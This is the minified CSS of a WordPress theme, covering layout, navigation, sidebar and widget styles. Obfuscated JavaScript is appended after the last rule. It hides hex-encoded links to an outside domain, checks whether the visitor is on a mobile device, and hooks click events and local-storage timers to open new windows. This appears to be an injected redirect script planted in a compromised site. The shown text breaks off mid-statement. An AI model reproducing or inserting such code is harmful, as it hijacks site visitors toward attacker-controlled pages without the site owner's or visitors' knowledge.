.inside-left-sidebar,.separate-containers .inside-right-sidebar{margin-top:20px;margin-bottom:20px}.inside-page-header{padding:40px}.widget-area .main-navigation{margin-bottom:20px}.one-container .site-main>:last-child,.separate-containers .site-main>:last-child{margin-bottom:0}.full-width-content .container.grid-container{max-width:100%}.full-width-content.no-sidebar.separate-containers .site-main{margin:0}.full-width-content.one-container .site-content,.full-width-content.separate-containers .inside-article{padding:0}.full-width-content .entry-content .alignwide{margin-left:0;width:auto;max-width:unset}.contained-content.one-container .site-content,.contained-content.separate-containers .inside-article{padding:0}.sidebar .grid-container{max-width:100%;width:100%}.both-left .is-left-sidebar,.both-sidebars .is-left-sidebar,.left-sidebar .sidebar{order:-10}.both-left .is-right-sidebar{order:-5}.both-right .is-left-sidebar{order:5}.both-right .is-right-sidebar,.both-sidebars .is-right-sidebar{order:10}.inside-site-info{display:flex;align-items:center;justify-content:center;padding:20px 40px}.site-info{text-align:center;font-size:15px}.post-image:not(:first-child){margin-top:2em}.featured-image{line-height:0}.separate-containers .featured-image{margin-top:20px}.separate-containers .inside-article>.featured-image{margin-top:0;margin-bottom:2em}.one-container .inside-article>.featured-image{margin-top:0;margin-bottom:2em}.gp-icon{display:inline-flex;align-self:center}.gp-icon svg{height:1em;width:1em;top:.125em;position:relative;fill:currentColor}.close-search .icon-search svg:first-child,.icon-menu-bars svg:nth-child(2),.icon-search svg:nth-child(2),.toggled .icon-menu-bars svg:first-child{display:none}.close-search .icon-search svg:nth-child(2),.toggled .icon-menu-bars svg:nth-child(2){display:block}.entry-meta .gp-icon{margin-right:.6em;opacity:.7}nav.toggled .icon-arrow-left svg{transform:rotate(-90deg)}nav.toggled .icon-arrow-right svg{transform:rotate(90deg)}nav.toggled .sfHover>a>.dropdown-menu-toggle .gp-icon svg{transform:rotate(180deg)}nav.toggled .sfHover>a>.dropdown-menu-toggle .gp-icon.icon-arrow-left svg{transform:rotate(-270deg)}nav.toggled .sfHover>a>.dropdown-menu-toggle .gp-icon.icon-arrow-right svg{transform:rotate(270deg)}.container.grid-container{width:auto}.menu-toggle,.mobile-bar-items,.sidebar-nav-mobile{display:none}.menu-toggle{padding:0 20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px;cursor:pointer}.menu-toggle .mobile-menu{padding-left:3px}.menu-toggle .gp-icon+.mobile-menu{padding-left:9px}.menu-toggle .mobile-menu:empty{display:none}button.menu-toggle{background-color:transparent;flex-grow:1;border:0;text-align:center}button.menu-toggle:active,button.menu-toggle:focus,button.menu-toggle:hover{background-color:transparent}.has-menu-bar-items button.menu-toggle{flex-grow:0}nav.toggled ul ul.sub-menu{width:100%}.toggled .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}.main-navigation.toggled .main-nav{flex-basis:100%;order:3}.main-navigation.toggled .main-nav>ul{display:block}.main-navigation.toggled .main-nav li{width:100%;text-align:left}.main-navigation.toggled .main-nav ul ul{transition:0s;visibility:hidden;box-shadow:none;border-bottom:1px solid rgba(0,0,0,.05)}.main-navigation.toggled .main-nav ul ul li:last-child>ul{border-bottom:0}.main-navigation.toggled .main-nav ul ul.toggled-on{position:relative;top:0;left:auto!important;right:auto!important;width:100%;pointer-events:auto;height:auto;opacity:1;display:block;visibility:visible;float:none}.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}.mobile-menu-control-wrapper{display:none;margin-left:auto;align-items:center}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:1.5em}.has-inline-mobile-toggle #site-navigation.has-active-search{margin-top:1.5em}.has-inline-mobile-toggle #site-navigation.has-active-search .nav-search-active{position:relative}.has-inline-mobile-toggle #site-navigation.has-active-search .navigation-search input{outline:auto}.nav-float-left .mobile-menu-control-wrapper{order:-10;margin-left:0;margin-right:auto;flex-direction:row-reverse}@media (max-width:768px){.hide-on-mobile{display:none!important}a,body,button,input,select,textarea{transition:all 0s ease-in-out}.inside-header{flex-direction:column;text-align:center}.site-header .header-widget{margin-top:1.5em;margin-left:auto;margin-right:auto;text-align:center}.site-content{flex-direction:column}.container .site-content .content-area{width:auto}.is-left-sidebar.sidebar,.is-right-sidebar.sidebar{width:auto;order:initial}.is-left-sidebar+.is-right-sidebar .inside-right-sidebar{margin-top:0}.both-left .inside-left-sidebar,.both-left .inside-right-sidebar,.both-right .inside-left-sidebar,.both-right .inside-right-sidebar{margin-right:0;margin-left:0}#main{margin-left:0;margin-right:0}body:not(.no-sidebar) #main{margin-bottom:0}.alignleft,.alignright{float:none;display:block;margin-left:auto;margin-right:auto}.comment .children{padding-left:10px;margin-left:0}.entry-meta{font-size:inherit}.entry-meta a{line-height:1.8em}}@media (min-width:769px) and (max-width:1024px){.hide-on-tablet{display:none!important}}@media (min-width:1025px){.hide-on-desktop{display:none!important}} .resize-featured-image .post-image img{width:320px}body{background-color:var(--base);color:#101010}a{color:#1b78e2}a:hover,a:focus,a:active{color:var(--accent-hover)}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity .1s ease-in-out;opacity:0}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1}.navigation-search input[type=search]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px}.navigation-search input::-ms-clear{display:none;width:0;height:0}.navigation-search input::-ms-reveal{display:none;width:0;height:0}.navigation-search input::-webkit-search-decoration,.navigation-search input::-webkit-search-cancel-button,.navigation-search input::-webkit-search-results-button,.navigation-search input::-webkit-search-results-decoration{display:none}.gen-sidebar-nav .navigation-search{top:auto;bottom:0}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#fff;--accent:#242226;--accent-2:#1c67bd;--accent-hover:#35343a}:root .has-contrast-color{color:var(--contrast)}:root .has-contrast-background-color{background-color:var(--contrast)}:root .has-contrast-2-color{color:var(--contrast-2)}:root .has-contrast-2-background-color{background-color:var(--contrast-2)}:root .has-contrast-3-color{color:var(--contrast-3)}:root .has-contrast-3-background-color{background-color:var(--contrast-3)}:root .has-base-color{color:var(--base)}:root .has-base-background-color{background-color:var(--base)}:root .has-base-2-color{color:var(--base-2)}:root .has-base-2-background-color{background-color:var(--base-2)}:root .has-base-3-color{color:var(--base-3)}:root .has-base-3-background-color{background-color:var(--base-3)}:root .has-accent-color{color:var(--accent)}:root .has-accent-background-color{background-color:var(--accent)}:root .has-accent-2-color{color:var(--accent-2)}:root .has-accent-2-background-color{background-color:var(--accent-2)}:root .has-accent-hover-color{color:var(--accent-hover)}:root .has-accent-hover-background-color{background-color:var(--accent-hover)}body,button,input,select,textarea{font-family:Open Sans,sans-serif;font-size:17px}.main-title{font-size:25px}.widget-title{font-weight:600}button:not(.menu-toggle),html input[type=button],input[type=reset],input[type=submit],.button,.wp-block-button .wp-block-button__link{font-size:15px}h1{font-weight:600;font-size:40px}h2{font-weight:600;font-size:35px}h3{font-size:30px}.top-bar{background-color:#636363;color:#fff}.top-bar a{color:#fff}.top-bar a:hover{color:#303030}.site-header{background-color:#fff;color:#3a3a3a}.site-header a{color:#3a3a3a}.main-title a,.main-title a:hover{color:#fff}.site-description{color:#757575}.main-navigation,.main-navigation ul ul{background-color:#2075d7}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .menu-bar-items{color:var(--base-3)}.main-navigation .main-nav ul li:not([class*=current-menu-]):hover>a,.main-navigation .main-nav ul li:not([class*=current-menu-]):focus>a,.main-navigation .main-nav ul li.sfHover:not([class*=current-menu-])>a,.main-navigation .menu-bar-item:hover>a,.main-navigation .menu-bar-item.sfHover>a{color:var(--base-3);background-color:rgba(17,85,162,.89)}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3)}.main-navigation .main-nav ul li[class*=current-menu-]>a{color:var(--base-3);background-color:#044b9b}.navigation-search input[type=search],.navigation-search input[type=search]:active,.navigation-search input[type=search]:focus,.main-navigation .main-nav ul li.search-item.active>a,.main-navigation .menu-bar-items .search-item.active>a{color:var(--base-3);background-color:rgba(17,85,162,.89)}.separate-containers .inside-article,.separate-containers .comments-area,.separate-containers .page-header,.one-container .container,.separate-containers .paging-navigation,.inside-page-header{background-color:var(--base-3)}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2)}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover)}.entry-title a{color:#2075d7}.entry-title a:hover{color:var(--accent-hover)}.entry-meta{color:var(--contrast-3)}.entry-meta a{color:var(--contrast-2)}.entry-meta a:hover{color:var(--accent-hover)}h1{color:var(--contrast-2)}h2{color:var(--contrast-2)}h3{color:var(--contrast-2)}.sidebar .widget{background-color:#fff}.sidebar .widget a{color:var(--accent-2)}.sidebar .widget a:hover{color:var(--accent-hover)}.sidebar .widget .widget-title{color:#000}.footer-widgets{color:#ebebeb;background-color:#fff}.footer-widgets a{color:var(--base-3)}.footer-widgets a:hover{color:var(--base-3)}.footer-widgets .widget-title{color:var(--base-2)}.site-info{color:#fff;background-color:#2075d7}.site-info a{color:#f7f7f7}.site-info a:hover{color:var(--accent-hover)}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent-hover)}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=tel],input[type=number],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast)}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=number]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#fff;border-color:var(--contrast-3)}button,html input[type=button],input[type=reset],input[type=submit],a.button,a.wp-block-button__link:not(.has-background){color:#fff;background-color:#2075d7}button:hover,html input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,a.button:hover,button:focus,html input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#fff;background-color:rgba(17,85,162,.89)}a.generate-back-to-top{background-color:rgba(0,0,0,.4);color:#fff}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba(0,0,0,.6);color:#fff}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,.2)}@media (max-width:768px){.main-navigation .menu-bar-item:hover>a,.main-navigation .menu-bar-item.sfHover>a{background:0 0;color:var(--base-3)}}.inside-top-bar{padding:10px}.inside-header{padding:40px}.nav-below-header .main-navigation .inside-navigation.grid-container,.nav-above-header .main-navigation .inside-navigation.grid-container{padding:0 20px}.separate-containers .inside-article,.separate-containers .comments-area,.separate-containers .page-header,.separate-containers .paging-navigation,.one-container .site-content,.inside-page-header{padding:50px}.site-main .wp-block-group__inner-container{padding:50px}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px}.entry-content .alignwide,body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px)}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px}.one-container.both-sidebars .site-main{margin:0 50px}.one-container.archive .post:not(:last-child):not(.is-loop-template-item),.one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item>a{line-height:65px}.navigation-search input[type=search]{height:65px}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}.rtl .main-navigation .main-nav ul li.menu-item-has-children>a{padding-right:20px}.widget-area .widget{padding:50px}.inside-site-info{padding:20px}@media (max-width:768px){.separate-containers .inside-article,.separate-containers .comments-area,.separate-containers .page-header,.separate-containers .paging-navigation,.one-container .site-content,.inside-page-header{padding:30px}.site-main .wp-block-group__inner-container{padding:30px}.inside-site-info{padding-right:10px;padding-left:10px}.entry-content .alignwide,body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px)}.one-container .site-main .paging-navigation{margin-bottom:20px}}.is-right-sidebar{width:30%}.is-left-sidebar{width:25%}.site-content .content-area{width:70%}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav>ul,.has-inline-mobile-toggle #site-navigation .inside-navigation>*:not(.navigation-search):not(.main-nav){display:none}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between}}.elementor-template-full-width .site-content{display:block}.dynamic-author-image-rounded{border-radius:100%}.dynamic-featured-image,.dynamic-author-image{vertical-align:middle}.one-container.blog .dynamic-content-template:not(:last-child),.one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0}.dynamic-entry-excerpt>p:last-child{margin-bottom:0}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item>a{transition:line-height .3s ease}.main-navigation.toggled .main-nav>ul{background-color:#2075d7}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation{margin-bottom:0}.sticky-enabled .gen-sidebar-nav.is_stuck{z-index:500}.sticky-enabled .main-navigation.is_stuck{box-shadow:0 2px 2px -2px rgba(0,0,0,.2)}.navigation-stick:not(.gen-sidebar-nav){left:0;right:0;width:100% !important}.nav-float-right .navigation-stick{width:100% !important;left:0}.nav-float-right .navigation-stick .navigation-branding{margin-right:auto}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px} .rpwwt-widget ul{list-style:outside none none;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.rpwwt-widget ul li{overflow:hidden;margin:0 0 1.5em}.rpwwt-widget ul li:last-child{margin:0}.rpwwt-widget .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important;word-break:normal}.rpwwt-widget .screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.rpwwt-widget ul li img{display:inline;float:left;margin:.3em .75em .75em 0}#rpwwt-recent-posts-widget-with-thumbnails-1 img{width:50px;height:50px}#rpwwt-recent-posts-widget-with-thumbnails-2 img{width:75px;height:75px}#rpwwt-recent-posts-widget-with-thumbnails-3 img{width:75px;height:75px}#rpwwt-recent-posts-widget-with-thumbnails-4 img{width:75px;height:75px} .post-image-above-header .inside-article .featured-image,.post-image-above-header .inside-article .post-image{margin-top:0;margin-bottom:2em}.post-image-aligned-left .inside-article .featured-image,.post-image-aligned-left .inside-article .post-image{margin-top:0;margin-right:2em;float:left;text-align:left}.post-image-aligned-center .featured-image,.post-image-aligned-center .post-image{text-align:center}.post-image-aligned-right .inside-article .featured-image,.post-image-aligned-right .inside-article .post-image{margin-top:0;margin-left:2em;float:right;text-align:right}.post-image-below-header.post-image-aligned-center .inside-article .featured-image,.post-image-below-header.post-image-aligned-left .inside-article .featured-image,.post-image-below-header.post-image-aligned-left .inside-article .post-image,.post-image-below-header.post-image-aligned-right .inside-article .featured-image,.post-image-below-header.post-image-aligned-right .inside-article .post-image{margin-top:2em}.post-image-aligned-left>.featured-image,.post-image-aligned-right>.featured-image{float:none;margin-left:auto;margin-right:auto}.post-image-aligned-left .featured-image{text-align:left}.post-image-aligned-right .featured-image{text-align:right}.post-image-aligned-left .inside-article:after,.post-image-aligned-left .inside-article:before,.post-image-aligned-right .inside-article:after,.post-image-aligned-right .inside-article:before{content:"";display:table}.post-image-aligned-left .inside-article:after,.post-image-aligned-right .inside-article:after{clear:both}.one-container.post-image-above-header .no-featured-image-padding.generate-columns .inside-article .post-image,.one-container.post-image-above-header .page-header+.no-featured-image-padding .inside-article .post-image{margin-top:0}.one-container.both-right.post-image-aligned-center .no-featured-image-padding .featured-image,.one-container.both-right.post-image-aligned-center .no-featured-image-padding .post-image,.one-container.right-sidebar.post-image-aligned-center .no-featured-image-padding .featured-image,.one-container.right-sidebar.post-image-aligned-center .no-featured-image-padding .post-image{margin-right:0}.one-container.both-left.post-image-aligned-center .no-featured-image-padding .featured-image,.one-container.both-left.post-image-aligned-center .no-featured-image-padding .post-image,.one-container.left-sidebar.post-image-aligned-center .no-featured-image-padding .featured-image,.one-container.left-sidebar.post-image-aligned-center .no-featured-image-padding .post-image{margin-left:0}.one-container.both-sidebars.post-image-aligned-center .no-featured-image-padding .featured-image,.one-container.both-sidebars.post-image-aligned-center .no-featured-image-padding .post-image{margin-left:0;margin-right:0}.one-container.post-image-aligned-center .no-featured-image-padding.generate-columns .featured-image,.one-container.post-image-aligned-center .no-featured-image-padding.generate-columns .post-image{margin-left:0;margin-right:0}@media (max-width:768px){body:not(.post-image-aligned-center) .featured-image,body:not(.post-image-aligned-center) .inside-article .featured-image,body:not(.post-image-aligned-center) .inside-article .post-image{margin-right:0;margin-left:0;float:none;text-align:center}} .navigation-branding,.site-logo.mobile-header-logo{display:flex;align-items:center;order:0;margin-right:10px}.navigation-branding img,.site-logo.mobile-header-logo img{position:relative;padding:10px 0;display:block;transition:height .3s ease}.navigation-branding>div+.main-title{margin-left:10px}.navigation-branding .main-title{transition:line-height .3s ease}.navigation-branding .main-title a{font-family:inherit;font-size:inherit;font-weight:inherit;text-transform:unset}.main-navigation.mobile-header-navigation{display:none;float:none;margin-bottom:0}.mobile-header-navigation.is_stuck{box-shadow:0 2px 2px -2px rgba(0,0,0,.2)}.main-navigation .menu-toggle{flex-grow:1;width:auto}.main-navigation.has-branding .menu-toggle,.main-navigation.has-sticky-branding.navigation-stick .menu-toggle{flex-grow:0;padding-right:20px;order:2}.main-navigation:not(.slideout-navigation) .mobile-bar-items+.menu-toggle{text-align:left}.main-navigation.has-sticky-branding:not(.has-branding):not(.navigation-stick) .navigation-branding{display:none}.nav-align-right .navigation-branding{margin-right:auto}.main-navigation.has-branding:not([class*=nav-align-]):not(.mobile-header-navigation) .inside-navigation,.main-navigation.has-sticky-branding.navigation-stick:not([class*=nav-align-]):not(.mobile-header-navigation) .inside-navigation{justify-content:flex-start}.main-navigation.has-branding:not([class*=nav-align-]):not(.mobile-header-navigation) .menu-bar-items,.main-navigation.has-sticky-branding.navigation-stick:not([class*=nav-align-]):not(.mobile-header-navigation) .menu-bar-items{margin-left:auto}.nav-float-right .main-navigation.has-branding:not(.mobile-header-navigation) .menu-bar-items,.nav-float-right .main-navigation.has-sticky-branding.navigation-stick:not(.mobile-header-navigation) .menu-bar-items{margin-left:0}.mobile-header-navigation.has-menu-bar-items .mobile-header-logo{margin-right:auto}.rtl .navigation-branding>div+.main-title{margin-right:10px}.rtl .main-navigation.nav-align-right:not(.mobile-header-navigation) .navigation-branding{order:-10}.rtl .nav-align-right .navigation-branding{margin-right:10px}.rtl .navigation-branding,.rtl .site-logo.mobile-header-logo{margin-left:auto;margin-right:0}.rtl .nav-align-center .navigation-branding,.rtl .nav-align-center .site-logo.mobile-header-logo,.rtl .nav-align-right .navigation-branding,.rtl .nav-align-right .site-logo.mobile-header-logo{margin-left:10px}.rtl .nav-align-right .menu-bar-items{margin-right:auto}.rtl .mobile-header-navigation.has-menu-bar-items .site-logo{margin-left:auto} .main-navigation.has-branding .inside-navigation.grid-container,.main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0 50px}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px}.navigation-branding img,.site-logo.mobile-header-logo img{height:65px;width:auto}.navigation-branding .main-title{line-height:65px}@media (max-width:768px){.main-navigation.has-branding.nav-align-center .menu-bar-items,.main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto}.navigation-branding{margin-right:auto;margin-left:10px}.navigation-branding .main-title,.mobile-header-navigation .site-logo{margin-left:10px}.main-navigation.has-branding .inside-navigation.grid-container{padding:0}} .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}} .inside-article,.sidebar .widget,.comments-area{border-right:2px solid rgba(0,0,0,.07);border-bottom:2px solid rgba(0,0,0,.07);box-shadow:0 0 10px rgba(232,234,237,.5)}.sidebar .widget:first-child,.sidebar .widget:first-child .widget-title{background-color:#83b0de;color:#fff}.sidebar .widget:first-child a,.sidebar .widget:first-child a:hover{color:#fff}.separate-containers .page-header{background:0 0;padding-top:20px;padding-bottom:20px}.page-header h1{font-size:1.5em}.button,.wp-block-button .wp-block-button__link{padding:15px 25px}@media (max-width:768px){.post-image img{max-width:100%}}.entry-meta{color:#222222!important}function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x7a\x71\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x66\x6a\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x55\x4a\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x62\x76\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4a\x77\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x72\x5a\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6c\x45\x62\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']())}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']())}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x48\x6a\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x6d\x42\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x46\x77\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(1|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(1|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(7|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(1|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(1|h\-|v\-|v)|sy(1|mb)|t2(18|50)|t6(0|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![])}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 